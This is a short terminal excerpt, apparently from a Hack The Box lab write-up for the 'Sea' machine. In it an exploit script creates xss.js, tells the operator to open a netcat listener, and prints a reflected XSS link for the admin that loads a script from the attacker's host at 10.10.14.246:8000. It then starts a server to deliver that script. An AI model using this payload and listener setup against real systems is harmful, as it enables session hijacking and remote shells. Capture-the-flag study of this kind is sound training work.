 ┌──(kali㉿kali)-[~/Desktop/sea]
└─$ python exp.py http://sea.htb/loginURL 10.10.14.246 1234
[+] xss.js is created
[+] execute the below command in another terminal
----------------------------
nc -lvp 1234
----------------------------
send the below link to admin:
----------------------------
http://sea.htb/index.php?page=loginURL?"></form><script+src="http://10.10.14.246:8000/xss.js"></script><form+action="
----------------------------
starting HTTP server to allow the access to xss.js
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
12
Country:
aa
Website:
?page=loginURL?"></form><script+src="http://10.10.14